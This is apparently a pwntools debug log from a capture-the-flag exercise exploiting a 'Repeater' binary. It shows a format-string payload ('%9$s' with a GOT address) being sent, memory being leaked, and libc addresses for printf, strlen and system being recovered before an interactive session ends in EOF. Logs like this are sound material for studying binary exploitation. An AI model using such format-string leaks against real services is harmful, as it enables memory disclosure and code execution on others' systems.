 [DEBUG] Received 0xac bytes:
    'Hello,I am a computer Repeater updated.\n'
    'After a lot of machine learning,I know that the essence of man is a reread machine!\n'
    "So I'll answer whatever you say!\n"
    'Please tell me:'
[DEBUG] Sent 0x10 bytes:
    00000000  25 39 24 73  61 61 61 61  30 10 60 00  00 00 00 00  │%9$s│aaaa│0·`·│····│
    00000010
[DEBUG] Received 0x26 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 10 18 a5  b0 6a 7f 61  │Repe│ater│:···│·j·a│
    00000010  61 61 61 30  10 60 0a 50  6c 65 61 73  65 20 74 65  │aaa0│·`·P│leas│e te│
    00000020  6c 6c 20 6d  65 3a                                  │ll m│e:│
    00000026
[+] printf_addr: 0x7f6ab0a51810
[+] strlen_addr: 0x7f6ab0a877a0
[+] system_addr: 0x7f6ab0a413a0
[*] Switching to interactive mode
aaaa0\x10
Please tell me:[*] Got EOF while reading in interactive
$